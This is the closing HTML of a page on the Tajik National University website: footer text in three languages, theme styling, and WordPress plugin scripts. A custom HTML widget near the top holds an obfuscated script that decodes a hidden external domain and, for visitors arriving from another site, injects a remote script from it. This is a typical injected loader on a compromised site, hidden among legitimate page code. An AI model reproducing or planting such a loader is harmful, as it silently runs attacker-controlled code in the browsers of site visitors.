	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6970d1b0832b3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>